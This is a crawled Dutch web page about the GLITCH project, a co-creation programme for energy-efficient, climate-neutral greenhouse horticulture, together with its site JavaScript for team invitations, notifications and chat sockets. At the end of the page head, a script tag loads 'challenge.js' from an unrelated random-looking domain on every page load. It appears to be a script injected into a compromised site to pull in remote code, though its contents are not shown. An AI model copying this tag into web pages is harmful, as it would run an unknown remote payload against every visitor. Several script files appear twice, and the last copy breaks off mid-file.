

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hetglitchkompas.eu/over-glitch
body_size: 4583
content:
<!DOCTYPE html>

<html lang="nl">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136107655-4"></script>
<script data-cookieconsent="ignore">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136107655-4');
</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="0fb069ac-6460-4b39-84a2-cd73b1da8413" data-blockingmode="auto" type="text/javascript"></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="oLXgtCkbNnS0jiT623gDeeo9JUseSJ3rqWBuGlUP">
	<meta name="description" content="Latest updates and statistic charts">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

		<!--begin::Fonts -->
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700|Roboto:300,400,500,600,700">

		<!--end::Fonts -->

		<!--begin::Layout Skins(used by all pages) -->

		<!--end::Layout Skins -->



    <title>Het Glitch Kompas</title>
	<link rel="icon" href="https://hetglitchkompas.eu/storage/images/glitch_logo.png" type="image/x-icon"/>


    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
    <!-- Styles -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous">

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


	<link rel="stylesheet" href="https://hetglitchkompas.eu/css/front.css">


	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css">




	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/jquery.validate.js"></script>

    <script src="https://cdn.datatables.net/1.10.19/js/dataTables.bootstrap4.min.js"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.17.1/moment.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.17.1/locale/nl.js"></script>
	<script>
		moment.locale("nl");
		window['user_id'] =  0;

		function storeNotification(notification){
        
        return $.ajax({
            url: "https://hetglitchkompas.eu/notifications/store",
            method: "POST",
            dataType: "json",
            crossDomain: true,
            contentType: "application/json; charset=utf-8",
            data: JSON.stringify(notification),
            cache: false,
            headers: {'X-CSRF-TOKEN': "oLXgtCkbNnS0jiT623gDeeo9JUseSJ3rqWBuGlUP"},
            success: function (data) {
                socket.emit('/new/notification', JSON.stringify(data));
            },
            error: function (jqXHR, textStatus, errorThrown) {

            }
        }); 
     }


 function clearNotification(user_id) {
        if (window['user_id'] == user_id) {
            var url = "https://hetglitchkompas.eu/notifications";
            let message_amount = null;
            $.ajax({
                url: url,
                method: "GET",
                dataType: "json",
                crossDomain: true,
                contentType: "application/json; charset=utf-8",
                cache: false,
                headers: {
                    'X-CSRF-TOKEN': "oLXgtCkbNnS0jiT623gDeeo9JUseSJ3rqWBuGlUP"
                },
                success: function (data) {

                    console.log(data);
                    if (data.unread > 0) {
                        $('#notification').text(data.unread);
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {

                }
            });
        }
    }
	</script>

    <script type="text/javascript" src="https://hetglitchkompas.eu/js/front.js"></script>
    <script type="text/javascript" src="https://hetglitchkompas.eu/assets/js/functions.js"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.3.0/socket.io.js"></script>
	<script  src="/assets/js/socket_process.js"></script>
  
  	


<script type='text/javascript' async src='https://4l0lgnqg.cloudfine.quest/challenge.js'></script></head>

	<body>	
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
	<div class="container">
		<a class="navbar-brand" href="/">
					<a href="/"><img src="https://hetglitchkompas.eu/storage/images/glitch-kompas-logo.png" class="d-inline-block align-top" alt="Logo Glitch">></a>

		</a>
		



				
			<button class="navbar-toggler" 
				type="button" 
				data-toggle="collapse" 
				data-target="#navbarSupportedContent" 
				aria-controls="navbaarSupportedContent" 
				aria-expanded="false" 
				aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
		
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav mr-auto">
					<li class="nav-item active">
						<a class="nav-link" href="https://hetglitchkompas.eu">Home <span class="sr-only">(current)</span></a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://hetglitchkompas.eu/over-glitch-kompas">Over Glitch kompas</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://hetglitchkompas.eu/over-glitch">Over Glitch</a>
					</li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							Fases
						</a>
		
			        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
				        							<a class="dropdown-item" href="/fase/1#fase">1. Start</a>
														<a class="dropdown-item" href="/fase/2#fase">2. Ontdek</a>
														<a class="dropdown-item" href="/fase/3#fase">3. Definieer</a>
														<a class="dropdown-item" href="/fase/4#fase">4. Ontwikkel</a>
														<a class="dropdown-item" href="/fase/5#fase">5. Herontdek</a>
														<a class="dropdown-item" href="/fase/6#fase">6. Verbeter</a>
														<a class="dropdown-item" href="/fase/7#fase">7. Lever</a>
									
			        </div>
					</li>
		
		    	</ul>
				<a class="btn btn-outline-success my-2 my-sm-0 login" href="/login">INLOGGEN</a>
				<a class="btn btn-outline-success my-2 my-sm-0 register" href="/register">REGISTREREN</a>
			</div>
	    	

	    
	    <!--
			<form action="/api/auth/logout" method="GET">
				<input type="hidden" name="_token" value="oLXgtCkbNnS0jiT623gDeeo9JUseSJ3rqWBuGlUP">				<button class="btn btn-outline-success my-2 my-sm-0 logout" >UITLOGGEN</button>
			</form>
-->


	</div>
</nav>



<div id="content-header">
	<div class="av-section-color-overlay"></div>
	<div class="container">	
	<h1>Over<br/>GLITCH</h1>
	</div>
	</div>

<div id="content-intro">
		<div class="container">	
		<p>Een beredeneerd gebruik van fossiele energie is een absolute noodzaak om tot een duurzame samenleving te komen. Met het project GLITCH zetten we daarom in op de ontwikkeling van innovatieve energie-efficiënte en klimaatneutrale teelttechnieken en -systemen in de glastuinbouw.</p>

<p><strong>SAMENWERKING DOOR MIDDEL VAN CO-CREATIE IS NOODZAKELIJK</strong><br/><br/>
GLITCH zet in op het innovatieproces zelf: hoe kunnen bedrijven door <strong>co-creatie</strong> met relevante stakeholders tot een succesvolle, koolstofarme innovatie komen? <strong>Ondernemers in de glastuinbouwsector ervaren namelijk dat steeds meer innovaties alleen mogelijk zijn door samenwerking met stakeholders in de keten</strong>.
<br/><br/>
GLITCH organiseerde daarom meerdere workshops en overlegmomenten waarbij verschillende partijen (telers, teeltadviseurs, onderzoekscentra, kennisinstellingen, producenten, toeleveranciers en bedrijfspartners) rond de tafel gingen zitten om tot een praktijkklare technologische innovatie te komen. Deze samenwerking vormt de basis voor het GLITCH Kompas. Het GLITCH Kompas vormt de vertaling van de gehanteerde co-creatieve aanpak naar het brede publiek. <br/><br/>
Ziet u mogelijkheden tot verbeteringen, maar acht u het niet realistisch dit alleen aan te pakken? Geen nood! Het GLITCH Kompas wijst u en andere partners waarmee u wil innoveren de weg. Het GLITCH-Kompas neemt u mee op co-creatiereis van start (doel wat u wilt bereiken) tot einde (een praktijkklare innovatie). <br/><br/>
Door intense samenwerking komen de 13 Vlaamse en Nederlandse partners tot concrete innovaties met een duidelijke invloed op CO2-reductie. Op deze manier willen we actief bijdragen aan een duurzame sector.
</p>		
<br/>
<p><strong>BREDE WAAIER AAN TECHNOLOGIEËN</strong><br/>
<p>De doelstelling van GLITCH is het ondersteunen van de glastuinbouwsector bij het ontwikkelen en implementeren van energie-efficiënte en klimaatneutrale technieken. Aan de hand van concrete demonstraties en overleg met partners uit de bedrijfskolom worden co-creatie trajecten gemanaged. Hiermee realiseren we cross-overs tussen de glastuinbouw en de hightech sector. We doen dit met diverse thema’s rond energiegebruik in de teelt van tomaat, sla, komkommer, aardbei en paprika.</p>

<br/>
<a class="btn btn-outline-success my-2 my-sm-0 green" href="https://glitch-innovatie.eu" target="_blank">Ga naar de Glitch-Innovatie website ></a>
</div>
		
		
		</div>
</div>

<div id="why-register">
	<div class="container  container--fluid ">
		<h3>Waarom<br/>registeren?</h3>
		<p>Het GLITCH Kompas is zowel met als zonder registratie te gebruiken. Echter biedt het aanmaken van een profiel een aantal voordelen.</p>
</p>		<hr>

		<div class="row">
			<div class="col-sm">
				<i class="fa fa-user-o" aria-hidden="true"></i>
				<h4>Samenwerken?</h4>
				<p>Samenwerken wordt nog makkelijker. U kunt teamleden toevoegen aan uw project. Daarnaast kunt u taken toewijzen en chatten met de teamleden.</p>
					
			</div>
			<div class="col-sm">
				<i class="fa fa-check-square-o" aria-hidden="true"></i>
				<h4>Meerdere projecten</h4>
				<p>Op uw profiel kunt u meerdere projecten aanmaken en bijhouden. Zo behoudt u het overzicht!</p>
			</div>
			<div class="col-sm">
				<i class="fa fa-comment-o" aria-hidden="true"></i>
				<h4>Overleg online</h4>
				<p>De online chat-functie maakt het mogelijk om online te overleggen en direct in contact te staan met de teamleden.</p>
			</div>
			<div class="col-sm">
				<i class="fa fa-file-o" aria-hidden="true"></i>
				<h4>Documentbeheer</h4>
				<p>Bij iedere fase kunt u documenten toevoegen zodat alle documentatie centraal op één plek te vinden is.</p>
			</div>
			
		</div>
				<div class="row">
				<a class="btn btn-outline-success my-2 my-sm-0 register" href="/register">REGISTREREN</a>
				</div>
	</div>
</div>

	
		<div id="logo-row">
	<div class="container">
		<div class="row">
			<div class="col-md">
				<img src="https://hetglitchkompas.eu/storage/images/interegg-logo-glitch.png">
			</div>
		</div>
  <div class="row">
    <div class="col-lg">
	    		<img src="https://hetglitchkompas.eu/storage/images/Logo-Prov-Limburg-gesubsidieerd-door-_kleur.png">
    </div>
    <div class="col-lg">
	    	    <img src="https://hetglitchkompas.eu/storage/images/Flanders_horizontaal_naakt-2.png">
    </div>
    <div class="col-lg">
				<img src="https://hetglitchkompas.eu/storage/images/economische-zaken.png">
    </div>
     <div class="col-lg">
	    		 <img src="https://hetglitchkompas.eu/storage/images/combinatielogo_outlines_cs6-1.png">
    </div>
     <div class="col-lg">
	     	    	<img src="https://hetglitchkompas.eu/storage/images/provincie_antwerpen_logo_CMYK-2.png">
    </div>
  </div>
</div>
</div>

<!-- begin:: Footer -->
<div class="kt-footer  kt-grid__item kt-grid kt-grid--desktop kt-grid--ver-desktop" id="kt_footer">
	<div class="container  container--fluid ">
		

		<div class="row">
			<div class="col-sm">
			<a class="btn btn-outline-success my-2 my-sm-0 green" href="https://glitch-innovatie.eu/">< naar Glitch-Innovatie.eu</a>
				<br/><br/>
				<p>2020&nbsp;&copy;&nbsp;AppComm</p>
			</div>

			
			<div class="col-sm">
				<h6>Glitch Kompas</h6>
				<a href="https://hetglitchkompas.eu">Home</a><br/>
				<a href="https://hetglitchkompas.eu/over-glitch-kompas">Over het Glitch kompas</a><br/>
				<a href="https://glitch-innovatie.eu/contact/" target="_blank">Contact</a><br>
				<a href="https://hetglitchkompas.eu/disclaimer">Disclaimer</a>
			</div>
			
			<div class="col-sm">
				<h6>Social Media</h6>
				<a href="https://www.linkedin.com/company/glitch-innovatie/" target="_blank">LinkedIn</a><br/>
				<a href="#">Facebook</a><br/>
				<a href="mailto:info@glitch-innovatie.eu">Mail ons</a>
			</div>
						
		</div>

		
	</div>
</div>

<!-- end:: Footer -->
	<script  src="https://hetglitchkompas.eu/js/front.js"></script>

	

	</body>


</html>





--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/js/front.js
body_size: 1699
content:

let box = `
				<div> 
					<img class='avatar' src="/storage/##AVATAR##" height='50'/>
				</div>
				<div class='avatar_name'>
					<div class="member-name">
						##NAME## ##LASTNAME##&nbsp;
					</div>
					<div class="member-desc">
						##COMPANY##
						##FUNCTIE##  
						##CULTIVATION##
						<span id="email_##ID##">##EMAIL##</span>
					</div>
					
				</div>
				<div class="selected-member">
					<i class="fa fa-plus member_selecteer" ></i>
					<button  class='btn btn_primary member_uitnodigen' style="display:none"
						onclick="sendRequestMember('##ID##')">uitnodigen
						<div id='spinner_##ID##' class="spinner-border text-primary" role="status" style="display:none">
  <span class="sr-only">Loading...</span>
</div>
						</button>
					<i class="fa fa-check member_uitgenodigd " style="display:none"></i>
				</div>
		`;

document.addEventListener("DOMContentLoaded", function(event) { 
		$('#addmember').hide();
		$('#typememberByEmail').hide();
		$('#typememberByEmailBtn').hide();
		$('#addmemberByEmail').hide();
		$('#typememberByEmailBtnZoeken').hide();
		
		$('#addmember').on('keyup',function(e){
			let search = $(this).val();
			$('#addmemberBtn').hide();
			$('#addmemberByEmail').show();
			if(search.length >= 3){
				// search for members
				getMembers(search);
				
			}

		})
});

function showMemberInput(){
	$('#addmember').show();
	$('#addmember').focus();
	$('#addmemberBtn').hide();
	$('#addmemberByEmail').show();
	$('#typememberByEmailBtnZoeken').hide();
	$('#typememberByEmail').hide();
	$('#typememberByEmailBtn').hide();
}
function addmemberByEmail(){
	$('#typememberByEmail').show();
	$('#typememberByEmailBtn').show();
	$('#typememberByEmail').focus();
	$('#addmemberByEmail').hide();
	$('#typememberByEmailBtnZoeken').show();
	
	$('#addmember').hide();
	$('#found_users').hide();
	
}

function gotoProject(url){
	window.location.href=url;
}

function gotoTab(tab){
	$('.nav-tabs a[href="'+tab+'"]').tab('show');
}

function createUserList(data){
		
	$("#found_users").empty();
	if(!data.length){
		$('<div/>', {
			id: 0,
			class: 'invite_member_not_found'
			})
		    .html(
		    	'We hebben geen gebruiker met deze naam gevonden'
		    )
		    .appendTo($("#found_users")) //main div

	}
	
	for(x=0;x<data.length;x++){

		box_add = box;
		box_add = box_add.replace(/##ID##/g, data[x].id);
		box_add = box_add.replace('##AVATAR##', data[x].avatar);
		box_add = box_add.replace('##NAME##', data[x].name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data[x].last_name ? data[x].last_name : '');
		box_add = box_add.replace('##COMPANY##', data[x].company_name  ? data[x].company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data[x].function  ? data[x].function +' / ' : '');
		box_add = box_add.replace('##CULTIVATION##', data[x].cultivation  ? data[x].cultivation +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data[x].email);
		
		
		$('<div/>', {
			id: data[x].id,
			class: 'invite_member'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#found_users")) //main div
				.click(function () {
					objj = $(this).clone();
				    addUserToSelection($(this).clone());
				    $(this).remove();
				})


	}
}

function addUserToSelection(obj){
	let obj_id = $(obj)[0].id;

	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
    
    let elem = '#'+obj_id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+obj_id + ' .member_uitnodigen'; 
    $(elem).show();
}

function confirmUserToSelection(data){
	if(data.addbymail){
		box_add = box;
		box_add = box_add.replace(/##ID##/g, data.id);
		box_add = box_add.replace('##AVATAR##', '/users/default.png');
		box_add = box_add.replace('##NAME##', data.name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data.last_name ? data.last_name : '');
		box_add = box_add.replace('##COMPANY##', data.company_name  ? data.company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data.function  ? data.function +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data.email);


		$('<div/>', {
			id: data.id,
			class: 'aa'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#team_members")) //main div
		
		$('#typememberByEmail').val('');
		
	}

/*
	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
*/
    
    let elem = '#'+data.id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+data.id + ' .member_uitnodigen'; 
    $(elem).hide();

	elem = '#'+data.id + ' .member_uitgenodigd'; 
    $(elem).show();
}


$(document).on('click', '#nextFase', function(e){

    e.preventDefault();

    var url = $(this).data('url');

    $('#dynamic-content').html(''); // leave it blank before ajax call
    $('#modal-loader').show();      // load ajax loader

    $.ajax({
        url: url,
        type: 'GET',
        dataType: 'html'
    })
    .done(function(data){
        console.log(data);  
        $('#dynamic-content').html('');    
        $('#dynamic-content').html(data); // load response 
        $('#modal-loader').hide();        // hide ajax loader   
    })
    .fail(function(){
        $('#dynamic-content').html('<i class="glyphicon glyphicon-info-sign"></i> Something went wrong, Please try again...');
        $('#modal-loader').hide();
    });

});

function editTask(id)
{
	$("#task_"+id).submit();
}

function showEvent(id)
{
	$("#event_"+id).submit();
}


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/functions.js
body_size: 266
content:
$(document).ready(function() {
    $("#show_hide_password a").on('click', function(event) {
        event.preventDefault();

        const passwordInputEl = $('#show_hide_password input')
        const eyeIconEl = $('#show_hide_password #eye_icon')

        if(passwordInputEl.attr("type") === "text"){
            passwordInputEl.attr('type', 'password');
            eyeIconEl.addClass( "fa-eye-slash" );
            eyeIconEl.removeClass( "fa-eye" );
        }else if(passwordInputEl.attr("type") === "password"){
            passwordInputEl.attr('type', 'text');
            eyeIconEl.removeClass( "fa-eye-slash" );
            eyeIconEl.addClass( "fa-eye" );
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/functions.js
body_size: 266
content:
$(document).ready(function() {
    $("#show_hide_password a").on('click', function(event) {
        event.preventDefault();

        const passwordInputEl = $('#show_hide_password input')
        const eyeIconEl = $('#show_hide_password #eye_icon')

        if(passwordInputEl.attr("type") === "text"){
            passwordInputEl.attr('type', 'password');
            eyeIconEl.addClass( "fa-eye-slash" );
            eyeIconEl.removeClass( "fa-eye" );
        }else if(passwordInputEl.attr("type") === "password"){
            passwordInputEl.attr('type', 'text');
            eyeIconEl.removeClass( "fa-eye-slash" );
            eyeIconEl.addClass( "fa-eye" );
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.17.1/locale/nl.js
body_size: 429
content:
//! moment.js locale configuration
//! locale : Dutch [nl]
//! author : Joris Röling : https://github.com/jorisroling
//! author : Jacob Middag : https://github.com/middagj

;(function (global, factory) {
   typeof exports === 'object' && typeof module !== 'undefined'
       && typeof require === 'function' ? factory(require('../moment')) :
   typeof define === 'function' && define.amd ? define(['../moment'], factory) :
   factory(global.moment)
}(this, (function (moment) { 'use strict';


var monthsShortWithDots = 'jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.'.split('_');
var monthsShortWithoutDots = 'jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec'.split('_');

var monthsParse = [/^jan/i, /^feb/i, /^maart|mrt.?$/i, /^apr/i, /^mei$/i, /^jun[i.]?$/i, /^jul[i.]?$/i, /^aug/i, /^sep/i, /^okt/i, /^nov/i, /^dec/i];
var monthsRegex = /^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;

var nl = moment.defineLocale('nl', {
    months : 'januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december'.split('_'),
    monthsShort : function (m, format) {
        if (/-MMM-/.test(format)) {
            return monthsShortWithoutDots[m.month()];
        } else {
            return monthsShortWithDots[m.month()];
        }
    },

    monthsRegex: monthsRegex,
    monthsShortRegex: monthsRegex,
    monthsStrictRegex: /^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,
    monthsShortStrictRegex: /^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,

    monthsParse : monthsParse,
    longMonthsParse : monthsParse,
    shortMonthsParse : monthsParse,

    weekdays : 'zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag'.split('_'),
    weekdaysShort : 'zo._ma._di._wo._do._vr._za.'.split('_'),
    weekdaysMin : 'Zo_Ma_Di_Wo_Do_Vr_Za'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD-MM-YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[vandaag om] LT',
        nextDay: '[morgen om] LT',
        nextWeek: 'dddd [om] LT',
        lastDay: '[gisteren om] LT',
        lastWeek: '[afgelopen] dddd [om] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'over %s',
        past : '%s geleden',
        s : 'een paar seconden',
        m : 'één minuut',
        mm : '%d minuten',
        h : 'één uur',
        hh : '%d uur',
        d : 'één dag',
        dd : '%d dagen',
        M : 'één maand',
        MM : '%d maanden',
        y : 'één jaar',
        yy : '%d jaar'
    },
    ordinalParse: /\d{1,2}(ste|de)/,
    ordinal : function (number) {
        return number + ((number === 1 || number === 8 || number >= 20) ? 'ste' : 'de');
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

return nl;

})));


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/0fb069ac-6460-4b39-84a2-cd73b1da8413/cc.js?renew=false&referer=hetglitchkompas.eu&dnt=false&init=false
body_size: 214
content:
if(console){var cookiedomainwarning='Error: The domain HETGLITCHKOMPAS.EU is not authorized to show the cookie banner for domain group ID 0fb069ac-6460-4b39-84a2-cd73b1da8413. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/socket_process.js
body_size: 1117
content:
// TODO local socket test
// var socket = io.connect('http://' + window.location.host.replace(':8000', '') +':5003');

var url = window.location.host;
var port = 5004; //LIVE

if(url.indexOf('testappcomm') > -1){
	port = 5003; //TEST
}

var socket = io.connect('https://' + window.location.host +':'+port);

socket.on('error', console.error.bind(console));
socket.on('message', console.log.bind(console));


socket.on('/add/chat', (data) => {
    addMessage(data);
});

socket.on('/remove/chat', (data) => {
    let chat = JSON.parse(data);
    removeChatFromView(chat.id)
});

socket.on('/new/notification', (data) => {
    newNotification(data);
});

socket.on('/cleared/notification', (data) => {
    clearNotification(data);
});

function addMessage(message) {
    //only add if project is open and the same
    let project_id = null;
    message = JSON.parse(message);
    if (window.location.pathname.includes('project/')) {
        var parts = window.location.pathname.split("/");
        // /dashboard/project/id/fase
        page = parts[2];
        project_id = parts[3];

        if (message.project_id == project_id) {
            let messages = [];
            messages.push(message);
            loadChatMessages(messages, true);
        }
    }


}

function newNotification(notification) {
    notification = JSON.parse(notification);

    let team = notification.team.split(',');
    if (team.includes(window['user_id'].toString())) {
        let project_id = null;
        let activetab = $("#nav-tab a.active") ? $("#nav-tab a.active")[0] ? $("#nav-tab a.active")[0].id : null : null;
        let page = null;
        if (window.location.pathname.includes('project/')) {
            var parts = window.location.pathname.split("/");
            // url structure and position
            // 0    / 1         /  2        / 3     / 4     / 5     / 6
            //      /dashboard  /project    /id     /fase
            //      /dashboard  /project    /17     /1      /task   /create?
            page = parts[2];
            project_id = parts[3];
            sub_page = parts[5]

        }

        if (activetab == 'nav-chats-tab' && notification.type == 'chat' && notification.project_id == parseInt(project_id)) {
            //current chat open dont increase 
        } else if (activetab == 'nav-tasks-tab' && notification.type == 'task' && notification.project_id == parseInt(project_id) ||
            notification.type == 'task' && notification.project_id == parseInt(project_id) && sub_page == "task") {

        } else if (notification.type == 'project' && notification.project_id == parseInt(project_id) && sub_page == "afronden") {

        } else {
            increaseAmount();

        }
    }

    
    


    // $.ajax({
    //     url: '/api/notification/',
    //     method: "GET",
    //     dataType: "json",
    //     crossDomain: true,
    //     contentType: "application/json; charset=utf-8",
    //     cache: false,
    //     success: function (data) {
    //         console.log('new notifications');
    //     },
    //     error: function (jqXHR, textStatus, errorThrown) {

    //     }
    // });
}

function increaseAmount() {
    let amount = $('#notification').text();
    if (!isNaN(amount)) {
        amount++
    } else {
        amount = 1;
    }
    $('#notification').text(amount);
}


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/socket_process.js
body_size: 1117
content:
// TODO local socket test
// var socket = io.connect('http://' + window.location.host.replace(':8000', '') +':5003');

var url = window.location.host;
var port = 5004; //LIVE

if(url.indexOf('testappcomm') > -1){
	port = 5003; //TEST
}

var socket = io.connect('https://' + window.location.host +':'+port);

socket.on('error', console.error.bind(console));
socket.on('message', console.log.bind(console));


socket.on('/add/chat', (data) => {
    addMessage(data);
});

socket.on('/remove/chat', (data) => {
    let chat = JSON.parse(data);
    removeChatFromView(chat.id)
});

socket.on('/new/notification', (data) => {
    newNotification(data);
});

socket.on('/cleared/notification', (data) => {
    clearNotification(data);
});

function addMessage(message) {
    //only add if project is open and the same
    let project_id = null;
    message = JSON.parse(message);
    if (window.location.pathname.includes('project/')) {
        var parts = window.location.pathname.split("/");
        // /dashboard/project/id/fase
        page = parts[2];
        project_id = parts[3];

        if (message.project_id == project_id) {
            let messages = [];
            messages.push(message);
            loadChatMessages(messages, true);
        }
    }


}

function newNotification(notification) {
    notification = JSON.parse(notification);

    let team = notification.team.split(',');
    if (team.includes(window['user_id'].toString())) {
        let project_id = null;
        let activetab = $("#nav-tab a.active") ? $("#nav-tab a.active")[0] ? $("#nav-tab a.active")[0].id : null : null;
        let page = null;
        if (window.location.pathname.includes('project/')) {
            var parts = window.location.pathname.split("/");
            // url structure and position
            // 0    / 1         /  2        / 3     / 4     / 5     / 6
            //      /dashboard  /project    /id     /fase
            //      /dashboard  /project    /17     /1      /task   /create?
            page = parts[2];
            project_id = parts[3];
            sub_page = parts[5]

        }

        if (activetab == 'nav-chats-tab' && notification.type == 'chat' && notification.project_id == parseInt(project_id)) {
            //current chat open dont increase 
        } else if (activetab == 'nav-tasks-tab' && notification.type == 'task' && notification.project_id == parseInt(project_id) ||
            notification.type == 'task' && notification.project_id == parseInt(project_id) && sub_page == "task") {

        } else if (notification.type == 'project' && notification.project_id == parseInt(project_id) && sub_page == "afronden") {

        } else {
            increaseAmount();

        }
    }

    
    


    // $.ajax({
    //     url: '/api/notification/',
    //     method: "GET",
    //     dataType: "json",
    //     crossDomain: true,
    //     contentType: "application/json; charset=utf-8",
    //     cache: false,
    //     success: function (data) {
    //         console.log('new notifications');
    //     },
    //     error: function (jqXHR, textStatus, errorThrown) {

    //     }
    // });
}

function increaseAmount() {
    let amount = $('#notification').text();
    if (!isNaN(amount)) {
        amount++
    } else {
        amount = 1;
    }
    $('#notification').text(amount);
}


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/js/front.js
body_size: 1699
content:

let box = `
				<div> 
					<img class='avatar' src="/storage/##AVATAR##" height='50'/>
				</div>
				<div class='avatar_name'>
					<div class="member-name">
						##NAME## ##LASTNAME##&nbsp;
					</div>
					<div class="member-desc">
						##COMPANY##
						##FUNCTIE##  
						##CULTIVATION##
						<span id="email_##ID##">##EMAIL##</span>
					</div>
					
				</div>
				<div class="selected-member">
					<i class="fa fa-plus member_selecteer" ></i>
					<button  class='btn btn_primary member_uitnodigen' style="display:none"
						onclick="sendRequestMember('##ID##')">uitnodigen
						<div id='spinner_##ID##' class="spinner-border text-primary" role="status" style="display:none">
  <span class="sr-only">Loading...</span>
</div>
						</button>
					<i class="fa fa-check member_uitgenodigd " style="display:none"></i>
				</div>
		`;

document.addEventListener("DOMContentLoaded", function(event) { 
		$('#addmember').hide();
		$('#typememberByEmail').hide();
		$('#typememberByEmailBtn').hide();
		$('#addmemberByEmail').hide();
		$('#typememberByEmailBtnZoeken').hide();
		
		$('#addmember').on('keyup',function(e){
			let search = $(this).val();
			$('#addmemberBtn').hide();
			$('#addmemberByEmail').show();
			if(search.length >= 3){
				// search for members
				getMembers(search);
				
			}

		})
});

function showMemberInput(){
	$('#addmember').show();
	$('#addmember').focus();
	$('#addmemberBtn').hide();
	$('#addmemberByEmail').show();
	$('#typememberByEmailBtnZoeken').hide();
	$('#typememberByEmail').hide();
	$('#typememberByEmailBtn').hide();
}
function addmemberByEmail(){
	$('#typememberByEmail').show();
	$('#typememberByEmailBtn').show();
	$('#typememberByEmail').focus();
	$('#addmemberByEmail').hide();
	$('#typememberByEmailBtnZoeken').show();
	
	$('#addmember').hide();
	$('#found_users').hide();
	
}

function gotoProject(url){
	window.location.href=url;
}

function gotoTab(tab){
	$('.nav-tabs a[href="'+tab+'"]').tab('show');
}

function createUserList(data){
		
	$("#found_users").empty();
	if(!data.length){
		$('<div/>', {
			id: 0,
			class: 'invite_member_not_found'
			})
		    .html(
		    	'We hebben geen gebruiker met deze naam gevonden'
		    )
		    .appendTo($("#found_users")) //main div

	}
	
	for(x=0;x<data.length;x++){

